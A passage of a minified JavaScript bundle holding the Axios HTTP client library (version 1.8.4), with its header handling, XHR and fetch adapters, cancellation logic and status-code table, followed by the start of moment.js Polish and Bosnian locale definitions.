ye.isNode&&z.isBuffer(e)?(this.append(t,e.toString("base64")),!1):r.defaultVisitor.apply(this,arguments)}},t))}(e,this.formSerializer).toString();if((a=z.isFileList(e))||n.indexOf("multipart/form-data")>-1){const t=this.env&&this.env.FormData;return ne(a?{"files[]":e}:e,t&&new t,this.formSerializer)}}return i||r?(t.setContentType("application/json",!1),function(e,t,n){if(z.isString(e))try{return(t||JSON.parse)(e),z.trim(e)}catch(e){if("SyntaxError"!==e.name)throw e}return(n||JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){const t=this.transitional||ve.transitional,n=t&&t.forcedJSONParsing,r="json"===this.responseType;if(z.isResponse(e)||z.isReadableStream(e))return e;if(e&&z.isString(e)&&(n&&!this.responseType||r)){const n=!(t&&t.silentJSONParsing)&&r;try{return JSON.parse(e)}catch(e){if(n){if("SyntaxError"===e.name)throw J.from(e,J.ERR_BAD_RESPONSE,this,null,this.response);throw e}}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:ye.classes.FormData,Blob:ye.classes.Blob},validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};z.forEach(["delete","get","head","post","put","patch"],(e=>{ve.headers[e]={}}));const we=ve,be=z.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),Me=Symbol("internals");function Le(e){return e&&String(e).trim().toLowerCase()}function ke(e){return!1===e||null==e?e:z.isArray(e)?e.map(ke):String(e)}function De(e,t,n,r,i){return z.isFunction(r)?r.call(this,t,n):(i&&(t=n),z.isString(t)?z.isString(r)?-1!==t.indexOf(r):z.isRegExp(r)?r.test(t):void 0:void 0)}class Te{constructor(e){e&&this.set(e)}set(e,t,n){const r=this;function i(e,t,n){const i=Le(t);if(!i)throw new Error("header name must be a non-empty string");const a=z.findKey(r,i);(!a||void 0===r[a]||!0===n||void 0===n&&!1!==r[a])&&(r[a||t]=ke(e))}const a=(e,t)=>z.forEach(e,((e,n)=>i(e,n,t)));if(z.isPlainObject(e)||e instanceof this.constructor)a(e,t);else if(z.isString(e)&&(e=e.trim())&&!/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim()))a((e=>{const t={};let n,r,i;return e&&e.split("\n").forEach((function(e){i=e.indexOf(":"),n=e.substring(0,i).trim().toLowerCase(),r=e.substring(i+1).trim(),!n||t[n]&&be[n]||("set-cookie"===n?t[n]?t[n].push(r):t[n]=[r]:t[n]=t[n]?t[n]+", "+r:r)})),t})(e),t);else if(z.isHeaders(e))for(const[t,r]of e.entries())i(r,t,n);else null!=e&&i(t,e,n);return this}get(e,t){if(e=Le(e)){const n=z.findKey(this,e);if(n){const e=this[n];if(!t)return e;if(!0===t)return function(e){const t=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let r;for(;r=n.exec(e);)t[r[1]]=r[2];return t}(e);if(z.isFunction(t))return t.call(this,e,n);if(z.isRegExp(t))return t.exec(e);throw new TypeError("parser must be boolean|regexp|function")}}}has(e,t){if(e=Le(e)){const n=z.findKey(this,e);return!(!n||void 0===this[n]||t&&!De(0,this[n],n,t))}return!1}delete(e,t){const n=this;let r=!1;function i(e){if(e=Le(e)){const i=z.findKey(n,e);!i||t&&!De(0,n[i],i,t)||(delete n[i],r=!0)}}return z.isArray(e)?e.forEach(i):i(e),r}clear(e){const t=Object.keys(this);let n=t.length,r=!1;for(;n--;){const i=t[n];e&&!De(0,this[i],i,e,!0)||(delete this[i],r=!0)}return r}normalize(e){const t=this,n={};return z.forEach(this,((r,i)=>{const a=z.findKey(n,i);if(a)return t[a]=ke(r),void delete t[i];const o=e?function(e){return e.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,((e,t,n)=>t.toUpperCase()+n))}(i):String(i).trim();o!==i&&delete t[i],t[o]=ke(r),n[o]=!0})),this}concat(...e){return this.constructor.concat(this,...e)}toJSON(e){const t=Object.create(null);return z.forEach(this,((n,r)=>{null!=n&&!1!==n&&(t[r]=e&&z.isArray(n)?n.join(", "):n)})),t}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map((([e,t])=>e+": "+t)).join("\n")}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(e){return e instanceof this?e:new this(e)}static concat(e,...t){const n=new this(e);return t.forEach((e=>n.set(e))),n}static accessor(e){const t=(this[Me]=this[Me]={accessors:{}}).accessors,n=this.prototype;function r(e){const r=Le(e);t[r]||(!function(e,t){const n=z.toCamelCase(" "+t);["get","set","has"].forEach((r=>{Object.defineProperty(e,r+n,{value:function(e,n,i){return this[r].call(this,t,e,n,i)},configurable:!0})}))}(n,e),t[r]=!0)}return z.isArray(e)?e.forEach(r):r(e),this}}Te.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),z.reduceDescriptors(Te.prototype,(({value:e},t)=>{let n=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(e){this[n]=e}}})),z.freezeMethods(Te);const Ee=Te;function Ye(e,t){const n=this||we,r=t||n,i=Ee.from(r.headers);let a=r.data;return z.forEach(e,(function(e){a=e.call(n,a,i.normalize(),t?t.status:void 0)})),i.normalize(),a}function Se(e){return!(!e||!e.__CANCEL__)}function xe(e,t,n){J.call(this,null==e?"canceled":e,J.ERR_CANCELED,t,n),this.name="CanceledError"}z.inherits(xe,J,{__CANCEL__:!0});const Oe=xe;function Ae(e,t,n){const r=n.config.validateStatus;n.status&&r&&!r(n.status)?t(new J("Request failed with status code "+n.status,[J.ERR_BAD_REQUEST,J.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n)):e(n)}const Pe=function(e,t){e=e||10;const n=new Array(e),r=new Array(e);let i,a=0,o=0;return t=void 0!==t?t:1e3,function(s){const l=Date.now(),u=r[o];i||(i=l),n[a]=s,r[a]=l;let d=o,c=0;for(;d!==a;)c+=n[d++],d%=e;if(a=(a+1)%e,a===o&&(o=(o+1)%e),l-i<t)return;const f=u&&l-u;return f?Math.round(1e3*c/f):void 0}};const je=function(e,t){let n,r,i=0,a=1e3/t;const o=(t,a=Date.now())=>{i=a,n=null,r&&(clearTimeout(r),r=null),e.apply(null,t)};return[(...e)=>{const t=Date.now(),s=t-i;s>=a?o(e,t):(n=e,r||(r=setTimeout((()=>{r=null,o(n)}),a-s)))},()=>n&&o(n)]},Ce=(e,t,n=3)=>{let r=0;const i=Pe(50,250);return je((n=>{const a=n.loaded,o=n.lengthComputable?n.total:void 0,s=a-r,l=i(s);r=a;e({loaded:a,total:o,progress:o?a/o:void 0,bytes:s,rate:l||void 0,estimated:l&&o&&a<=o?(o-a)/l:void 0,event:n,lengthComputable:null!=o,[t?"download":"upload"]:!0})}),n)},He=(e,t)=>{const n=null!=e;return[r=>t[0]({lengthComputable:n,total:e,loaded:r}),t[1]]},Re=e=>(...t)=>z.asap((()=>e(...t))),We=ye.hasStandardBrowserEnv?((e,t)=>n=>(n=new URL(n,ye.origin),e.protocol===n.protocol&&e.host===n.host&&(t||e.port===n.port)))(new URL(ye.origin),ye.navigator&&/(msie|trident)/i.test(ye.navigator.userAgent)):()=>!0,Ie=ye.hasStandardBrowserEnv?{write(e,t,n,r,i,a){const o=[e+"="+encodeURIComponent(t)];z.isNumber(n)&&o.push("expires="+new Date(n).toGMTString()),z.isString(r)&&o.push("path="+r),z.isString(i)&&o.push("domain="+i),!0===a&&o.push("secure"),document.cookie=o.join("; ")},read(e){const t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove(e){this.write(e,"",Date.now()-864e5)}}:{write(){},read:()=>null,remove(){}};function Ue(e,t,n){let r=!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t);return e&&(r||0==n)?function(e,t){return t?e.replace(/\/?\/$/,"")+"/"+t.replace(/^\/+/,""):e}(e,t):t}const Ne=e=>e instanceof Ee?{...e}:e;function Fe(e,t){t=t||{};const n={};function r(e,t,n,r){return z.isPlainObject(e)&&z.isPlainObject(t)?z.merge.call({caseless:r},e,t):z.isPlainObject(t)?z.merge({},t):z.isArray(t)?t.slice():t}function i(e,t,n,i){return z.isUndefined(t)?z.isUndefined(e)?void 0:r(void 0,e,0,i):r(e,t,0,i)}function a(e,t){if(!z.isUndefined(t))return r(void 0,t)}function o(e,t){return z.isUndefined(t)?z.isUndefined(e)?void 0:r(void 0,e):r(void 0,t)}function s(n,i,a){return a in t?r(n,i):a in e?r(void 0,n):void 0}const l={url:a,method:a,data:a,baseURL:o,transformRequest:o,transformResponse:o,paramsSerializer:o,timeout:o,timeoutMessage:o,withCredentials:o,withXSRFToken:o,adapter:o,responseType:o,xsrfCookieName:o,xsrfHeaderName:o,onUploadProgress:o,onDownloadProgress:o,decompress:o,maxContentLength:o,maxBodyLength:o,beforeRedirect:o,transport:o,httpAgent:o,httpsAgent:o,cancelToken:o,socketPath:o,responseEncoding:o,validateStatus:s,headers:(e,t,n)=>i(Ne(e),Ne(t),0,!0)};return z.forEach(Object.keys(Object.assign({},e,t)),(function(r){const a=l[r]||i,o=a(e[r],t[r],r);z.isUndefined(o)&&a!==s||(n[r]=o)})),n}const qe=e=>{const t=Fe({},e);let n,{data:r,withXSRFToken:i,xsrfHeaderName:a,xsrfCookieName:o,headers:s,auth:l}=t;if(t.headers=s=Ee.from(s),t.url=le(Ue(t.baseURL,t.url,t.allowAbsoluteUrls),e.params,e.paramsSerializer),l&&s.set("Authorization","Basic "+btoa((l.username||"")+":"+(l.password?unescape(encodeURIComponent(l.password)):""))),z.isFormData(r))if(ye.hasStandardBrowserEnv||ye.hasStandardBrowserWebWorkerEnv)s.setContentType(void 0);else if(!1!==(n=s.getContentType())){const[e,...t]=n?n.split(";").map((e=>e.trim())).filter(Boolean):[];s.setContentType([e||"multipart/form-data",...t].join("; "))}if(ye.hasStandardBrowserEnv&&(i&&z.isFunction(i)&&(i=i(t)),i||!1!==i&&We(t.url))){const e=a&&o&&Ie.read(o);e&&s.set(a,e)}return t},Be="undefined"!=typeof XMLHttpRequest&&function(e){return new Promise((function(t,n){const r=qe(e);let i=r.data;const a=Ee.from(r.headers).normalize();let o,s,l,u,d,{responseType:c,onUploadProgress:f,onDownloadProgress:h}=r;function _(){u&&u(),d&&d(),r.cancelToken&&r.cancelToken.unsubscribe(o),r.signal&&r.signal.removeEventListener("abort",o)}let p=new XMLHttpRequest;function m(){if(!p)return;const r=Ee.from("getAllResponseHeaders"in p&&p.getAllResponseHeaders());Ae((function(e){t(e),_()}),(function(e){n(e),_()}),{data:c&&"text"!==c&&"json"!==c?p.response:p.responseText,status:p.status,statusText:p.statusText,headers:r,config:e,request:p}),p=null}p.open(r.method.toUpperCase(),r.url,!0),p.timeout=r.timeout,"onloadend"in p?p.onloadend=m:p.onreadystatechange=function(){p&&4===p.readyState&&(0!==p.status||p.responseURL&&0===p.responseURL.indexOf("file:"))&&setTimeout(m)},p.onabort=function(){p&&(n(new J("Request aborted",J.ECONNABORTED,e,p)),p=null)},p.onerror=function(){n(new J("Network Error",J.ERR_NETWORK,e,p)),p=null},p.ontimeout=function(){let t=r.timeout?"timeout of "+r.timeout+"ms exceeded":"timeout exceeded";const i=r.transitional||de;r.timeoutErrorMessage&&(t=r.timeoutErrorMessage),n(new J(t,i.clarifyTimeoutError?J.ETIMEDOUT:J.ECONNABORTED,e,p)),p=null},void 0===i&&a.setContentType(null),"setRequestHeader"in p&&z.forEach(a.toJSON(),(function(e,t){p.setRequestHeader(t,e)})),z.isUndefined(r.withCredentials)||(p.withCredentials=!!r.withCredentials),c&&"json"!==c&&(p.responseType=r.responseType),h&&([l,d]=Ce(h,!0),p.addEventListener("progress",l)),f&&p.upload&&([s,u]=Ce(f),p.upload.addEventListener("progress",s),p.upload.addEventListener("loadend",u)),(r.cancelToken||r.signal)&&(o=t=>{p&&(n(!t||t.type?new Oe(null,e,p):t),p.abort(),p=null)},r.cancelToken&&r.cancelToken.subscribe(o),r.signal&&(r.signal.aborted?o():r.signal.addEventListener("abort",o)));const y=function(e){const t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}(r.url);y&&-1===ye.protocols.indexOf(y)?n(new J("Unsupported protocol "+y+":",J.ERR_BAD_REQUEST,e)):p.send(i||null)}))},$e=(e,t)=>{const{length:n}=e=e?e.filter(Boolean):[];if(t||n){let n,r=new AbortController;const i=function(e){if(!n){n=!0,o();const t=e instanceof Error?e:this.reason;r.abort(t instanceof J?t:new Oe(t instanceof Error?t.message:t))}};let a=t&&setTimeout((()=>{a=null,i(new J(`timeout ${t} of ms exceeded`,J.ETIMEDOUT))}),t);const o=()=>{e&&(a&&clearTimeout(a),a=null,e.forEach((e=>{e.unsubscribe?e.unsubscribe(i):e.removeEventListener("abort",i)})),e=null)};e.forEach((e=>e.addEventListener("abort",i)));const{signal:s}=r;return s.unsubscribe=()=>z.asap(o),s}},ze=function*(e,t){let n=e.byteLength;if(!t||n<t)return void(yield e);let r,i=0;for(;i<n;)r=i+t,yield e.slice(i,r),i=r},Ke=async function*(e){if(e[Symbol.asyncIterator])return void(yield*e);const t=e.getReader();try{for(;;){const{done:e,value:n}=await t.read();if(e)break;yield n}}finally{await t.cancel()}},Ve=(e,t,n,r)=>{const i=async function*(e,t){for await(const n of Ke(e))yield*ze(n,t)}(e,t);let a,o=0,s=e=>{a||(a=!0,r&&r(e))};return new ReadableStream({async pull(e){try{const{done:t,value:r}=await i.next();if(t)return s(),void e.close();let a=r.byteLength;if(n){let e=o+=a;n(e)}e.enqueue(new Uint8Array(r))}catch(e){throw s(e),e}},cancel:e=>(s(e),i.return())},{highWaterMark:2})},Ge="function"==typeof fetch&&"function"==typeof Request&&"function"==typeof Response,Je=Ge&&"function"==typeof ReadableStream,Ze=Ge&&("function"==typeof TextEncoder?(Qe=new TextEncoder,e=>Qe.encode(e)):async e=>new Uint8Array(await new Response(e).arrayBuffer()));var Qe;const Xe=(e,...t)=>{try{return!!e(...t)}catch(e){return!1}},et=Je&&Xe((()=>{let e=!1;const t=new Request(ye.origin,{body:new ReadableStream,method:"POST",get duplex(){return e=!0,"half"}}).headers.has("Content-Type");return e&&!t})),tt=Je&&Xe((()=>z.isReadableStream(new Response("").body))),nt={stream:tt&&(e=>e.body)};var rt;Ge&&(rt=new Response,["text","arrayBuffer","blob","formData","stream"].forEach((e=>{!nt[e]&&(nt[e]=z.isFunction(rt[e])?t=>t[e]():(t,n)=>{throw new J(`Response type '${e}' is not supported`,J.ERR_NOT_SUPPORT,n)})})));const it=async(e,t)=>{const n=z.toFiniteNumber(e.getContentLength());return null==n?(async e=>{if(null==e)return 0;if(z.isBlob(e))return e.size;if(z.isSpecCompliantForm(e)){const t=new Request(ye.origin,{method:"POST",body:e});return(await t.arrayBuffer()).byteLength}return z.isArrayBufferView(e)||z.isArrayBuffer(e)?e.byteLength:(z.isURLSearchParams(e)&&(e+=""),z.isString(e)?(await Ze(e)).byteLength:void 0)})(t):n},at={http:null,xhr:Be,fetch:Ge&&(async e=>{let{url:t,method:n,data:r,signal:i,cancelToken:a,timeout:o,onDownloadProgress:s,onUploadProgress:l,responseType:u,headers:d,withCredentials:c="same-origin",fetchOptions:f}=qe(e);u=u?(u+"").toLowerCase():"text";let h,_=$e([i,a&&a.toAbortSignal()],o);const p=_&&_.unsubscribe&&(()=>{_.unsubscribe()});let m;try{if(l&&et&&"get"!==n&&"head"!==n&&0!==(m=await it(d,r))){let e,n=new Request(t,{method:"POST",body:r,duplex:"half"});if(z.isFormData(r)&&(e=n.headers.get("content-type"))&&d.setContentType(e),n.body){const[e,t]=He(m,Ce(Re(l)));r=Ve(n.body,65536,e,t)}}z.isString(c)||(c=c?"include":"omit");const i="credentials"in Request.prototype;h=new Request(t,{...f,signal:_,method:n.toUpperCase(),headers:d.normalize().toJSON(),body:r,duplex:"half",credentials:i?c:void 0});let a=await fetch(h);const o=tt&&("stream"===u||"response"===u);if(tt&&(s||o&&p)){const e={};["status","statusText","headers"].forEach((t=>{e[t]=a[t]}));const t=z.toFiniteNumber(a.headers.get("content-length")),[n,r]=s&&He(t,Ce(Re(s),!0))||[];a=new Response(Ve(a.body,65536,n,(()=>{r&&r(),p&&p()})),e)}u=u||"text";let y=await nt[z.findKey(nt,u)||"text"](a,e);return!o&&p&&p(),await new Promise(((t,n)=>{Ae(t,n,{data:y,headers:Ee.from(a.headers),status:a.status,statusText:a.statusText,config:e,request:h})}))}catch(t){if(p&&p(),t&&"TypeError"===t.name&&/fetch/i.test(t.message))throw Object.assign(new J("Network Error",J.ERR_NETWORK,e,h),{cause:t.cause||t});throw J.from(t,t&&t.code,e,h)}})};z.forEach(at,((e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch(e){}Object.defineProperty(e,"adapterName",{value:t})}}));const ot=e=>`- ${e}`,st=e=>z.isFunction(e)||null===e||!1===e,lt=e=>{e=z.isArray(e)?e:[e];const{length:t}=e;let n,r;const i={};for(let a=0;a<t;a++){let t;if(n=e[a],r=n,!st(n)&&(r=at[(t=String(n)).toLowerCase()],void 0===r))throw new J(`Unknown adapter '${t}'`);if(r)break;i[t||"#"+a]=r}if(!r){const e=Object.entries(i).map((([e,t])=>`adapter ${e} `+(!1===t?"is not supported by the environment":"is not available in the build")));let n=t?e.length>1?"since :\n"+e.map(ot).join("\n"):" "+ot(e[0]):"as no adapter specified";throw new J("There is no suitable adapter to dispatch the request "+n,"ERR_NOT_SUPPORT")}return r};function ut(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new Oe(null,e)}function dt(e){ut(e),e.headers=Ee.from(e.headers),e.data=Ye.call(e,e.transformRequest),-1!==["post","put","patch"].indexOf(e.method)&&e.headers.setContentType("application/x-www-form-urlencoded",!1);return lt(e.adapter||we.adapter)(e).then((function(t){return ut(e),t.data=Ye.call(e,e.transformResponse,t),t.headers=Ee.from(t.headers),t}),(function(t){return Se(t)||(ut(e),t&&t.response&&(t.response.data=Ye.call(e,e.transformResponse,t.response),t.response.headers=Ee.from(t.response.headers))),Promise.reject(t)}))}const ct="1.8.4",ft={};["object","boolean","number","function","string","symbol"].forEach(((e,t)=>{ft[e]=function(n){return typeof n===e||"a"+(t<1?"n ":" ")+e}}));const ht={};ft.transitional=function(e,t,n){function r(e,t){return"[Axios v1.8.4] Transitional option '"+e+"'"+t+(n?". "+n:"")}return(n,i,a)=>{if(!1===e)throw new J(r(i," has been removed"+(t?" in "+t:"")),J.ERR_DEPRECATED);return t&&!ht[i]&&(ht[i]=!0,console.warn(r(i," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(n,i,a)}},ft.spelling=function(e){return(t,n)=>(console.warn(`${n} is likely a misspelling of ${e}`),!0)};const _t={assertOptions:function(e,t,n){if("object"!=typeof e)throw new J("options must be an object",J.ERR_BAD_OPTION_VALUE);const r=Object.keys(e);let i=r.length;for(;i-- >0;){const a=r[i],o=t[a];if(o){const t=e[a],n=void 0===t||o(t,a,e);if(!0!==n)throw new J("option "+a+" must be "+n,J.ERR_BAD_OPTION_VALUE)}else if(!0!==n)throw new J("Unknown option "+a,J.ERR_BAD_OPTION)}},validators:ft},pt=_t.validators;class mt{constructor(e){this.defaults=e,this.interceptors={request:new ue,response:new ue}}async request(e,t){try{return await this._request(e,t)}catch(e){if(e instanceof Error){let t={};Error.captureStackTrace?Error.captureStackTrace(t):t=new Error;const n=t.stack?t.stack.replace(/^.+\n/,""):"";try{e.stack?n&&!String(e.stack).endsWith(n.replace(/^.+\n.+\n/,""))&&(e.stack+="\n"+n):e.stack=n}catch(e){}}throw e}}_request(e,t){"string"==typeof e?(t=t||{}).url=e:t=e||{},t=Fe(this.defaults,t);const{transitional:n,paramsSerializer:r,headers:i}=t;void 0!==n&&_t.assertOptions(n,{silentJSONParsing:pt.transitional(pt.boolean),forcedJSONParsing:pt.transitional(pt.boolean),clarifyTimeoutError:pt.transitional(pt.boolean)},!1),null!=r&&(z.isFunction(r)?t.paramsSerializer={serialize:r}:_t.assertOptions(r,{encode:pt.function,serialize:pt.function},!0)),void 0!==t.allowAbsoluteUrls||(void 0!==this.defaults.allowAbsoluteUrls?t.allowAbsoluteUrls=this.defaults.allowAbsoluteUrls:t.allowAbsoluteUrls=!0),_t.assertOptions(t,{baseUrl:pt.spelling("baseURL"),withXsrfToken:pt.spelling("withXSRFToken")},!0),t.method=(t.method||this.defaults.method||"get").toLowerCase();let a=i&&z.merge(i.common,i[t.method]);i&&z.forEach(["delete","get","head","post","put","patch","common"],(e=>{delete i[e]})),t.headers=Ee.concat(a,i);const o=[];let s=!0;this.interceptors.request.forEach((function(e){"function"==typeof e.runWhen&&!1===e.runWhen(t)||(s=s&&e.synchronous,o.unshift(e.fulfilled,e.rejected))}));const l=[];let u;this.interceptors.response.forEach((function(e){l.push(e.fulfilled,e.rejected)}));let d,c=0;if(!s){const e=[dt.bind(this),void 0];for(e.unshift.apply(e,o),e.push.apply(e,l),d=e.length,u=Promise.resolve(t);c<d;)u=u.then(e[c++],e[c++]);return u}d=o.length;let f=t;for(c=0;c<d;){const e=o[c++],t=o[c++];try{f=e(f)}catch(e){t.call(this,e);break}}try{u=dt.call(this,f)}catch(e){return Promise.reject(e)}for(c=0,d=l.length;c<d;)u=u.then(l[c++],l[c++]);return u}getUri(e){return le(Ue((e=Fe(this.defaults,e)).baseURL,e.url,e.allowAbsoluteUrls),e.params,e.paramsSerializer)}}z.forEach(["delete","get","head","options"],(function(e){mt.prototype[e]=function(t,n){return this.request(Fe(n||{},{method:e,url:t,data:(n||{}).data}))}})),z.forEach(["post","put","patch"],(function(e){function t(t){return function(n,r,i){return this.request(Fe(i||{},{method:e,headers:t?{"Content-Type":"multipart/form-data"}:{},url:n,data:r}))}}mt.prototype[e]=t(),mt.prototype[e+"Form"]=t(!0)}));const yt=mt;class gt{constructor(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");let t;this.promise=new Promise((function(e){t=e}));const n=this;this.promise.then((e=>{if(!n._listeners)return;let t=n._listeners.length;for(;t-- >0;)n._listeners[t](e);n._listeners=null})),this.promise.then=e=>{let t;const r=new Promise((e=>{n.subscribe(e),t=e})).then(e);return r.cancel=function(){n.unsubscribe(t)},r},e((function(e,r,i){n.reason||(n.reason=new Oe(e,r,i),t(n.reason))}))}throwIfRequested(){if(this.reason)throw this.reason}subscribe(e){this.reason?e(this.reason):this._listeners?this._listeners.push(e):this._listeners=[e]}unsubscribe(e){if(!this._listeners)return;const t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)}toAbortSignal(){const e=new AbortController,t=t=>{e.abort(t)};return this.subscribe(t),e.signal.unsubscribe=()=>this.unsubscribe(t),e.signal}static source(){let e;return{token:new gt((function(t){e=t})),cancel:e}}}const vt=gt;const wt={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(wt).forEach((([e,t])=>{wt[t]=e}));const bt=wt;const Mt=function e(t){const n=new yt(t),r=i(yt.prototype.request,n);return z.extend(r,yt.prototype,n,{allOwnKeys:!0}),z.extend(r,n,null,{allOwnKeys:!0}),r.create=function(n){return e(Fe(t,n))},r}(we);Mt.Axios=yt,Mt.CanceledError=Oe,Mt.CancelToken=vt,Mt.isCancel=Se,Mt.VERSION=ct,Mt.toFormData=ne,Mt.AxiosError=J,Mt.Cancel=Mt.CanceledError,Mt.all=function(e){return Promise.all(e)},Mt.spread=function(e){return function(t){return e.apply(null,t)}},Mt.isAxiosError=function(e){return z.isObject(e)&&!0===e.isAxiosError},Mt.mergeConfig=Fe,Mt.AxiosHeaders=Ee,Mt.formToJSON=e=>ge(z.isHTMLForm(e)?new FormData(e):e),Mt.getAdapter=lt,Mt.HttpStatusCode=bt,Mt.default=Mt;const Lt=Mt},4418:function(e,t,n){!function(e){"use strict";var t="styczeń_luty_marzec_kwiecień_maj_czerwiec_lipiec_sierpień_wrzesień_październik_listopad_grudzień".split("_"),n="stycznia_lutego_marca_kwietnia_maja_czerwca_lipca_sierpnia_września_października_listopada_grudnia".split("_"),r=[/^sty/i,/^lut/i,/^mar/i,/^kwi/i,/^maj/i,/^cze/i,/^lip/i,/^sie/i,/^wrz/i,/^paź/i,/^lis/i,/^gru/i];function i(e){return e%10<5&&e%10>1&&~~(e/10)%10!=1}function a(e,t,n){var r=e+" ";switch(n){case"ss":return r+(i(e)?"sekundy":"sekund");case"m":return t?"minuta":"minutę";case"mm":return r+(i(e)?"minuty":"minut");case"h":return t?"godzina":"godzinę";case"hh":return r+(i(e)?"godziny":"godzin");case"ww":return r+(i(e)?"tygodnie":"tygodni");case"MM":return r+(i(e)?"miesiące":"miesięcy");case"yy":return r+(i(e)?"lata":"lat")}}e.defineLocale("pl",{months:function(e,r){return e?/D MMMM/.test(r)?n[e.month()]:t[e.month()]:t},monthsShort:"sty_lut_mar_kwi_maj_cze_lip_sie_wrz_paź_lis_gru".split("_"),monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"niedziela_poniedziałek_wtorek_środa_czwartek_piątek_sobota".split("_"),weekdaysShort:"ndz_pon_wt_śr_czw_pt_sob".split("_"),weekdaysMin:"Nd_Pn_Wt_Śr_Cz_Pt_So".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Dziś o] LT",nextDay:"[Jutro o] LT",nextWeek:function(){switch(this.day()){case 0:return"[W niedzielę o] LT";case 2:return"[We wtorek o] LT";case 3:return"[W środę o] LT";case 6:return"[W sobotę o] LT";default:return"[W] dddd [o] LT"}},lastDay:"[Wczoraj o] LT",lastWeek:function(){switch(this.day()){case 0:return"[W zeszłą niedzielę o] LT";case 3:return"[W zeszłą środę o] LT";case 6:return"[W zeszłą sobotę o] LT";default:return"[W zeszły] dddd [o] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"%s temu",s:"kilka sekund",ss:a,m:a,mm:a,h:a,hh:a,d:"1 dzień",dd:"%d dni",w:"tydzień",ww:a,M:"miesiąc",MM:a,y:"rok",yy:a},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(5093))},4429:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){if("m"===n)return t?"jedna minuta":r?"jednu minutu":"jedne minute"}function n(e,t,n){var r=e+" ";switch(n){case"ss":return r+=1===e?"sekunda":2===e||3===e||4===e?"sekunde":"sekundi";case"mm":return r+=1===e?"minuta":2===e||3===e||4===e?"minute":"minuta";case"h":return"jedan sat";case"hh":return r+=1===e?"sat":2===e||3===e||4===e?"sata":"sati";case"dd":return r+=1===e?"dan":"dana";case"MM":return r+=1===e?"mjesec":2===e||3===e||4===e?"mjeseca":"mjeseci";case"yy":return r+=1===e?"godina":2===e||3===e||4===e?"godine":"godina"}}e.defineLocale("bs",{months:"januar_februar_mart_april_maj_juni_juli_august_septembar_oktobar_novembar_decembar".split("_"),monthsShort:"jan._feb._mar._apr._maj._jun._jul._aug._sep._okt._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"nedjelja_ponedjeljak_utorak_srijeda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[danas u] LT",nextDay:"[sutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedjelju] [u] LT";case 3:return"[u] [srijedu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[jučer u] LT",lastWeek:function(){switch(this.day()){case 0:case 3:return"[prošlu] dddd [u] LT";case 6:return"[prošle] [subote] [u] LT";case 1:case 2:case 4:case 5:return"[prošli] dddd [u] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"prije %s",s:"par 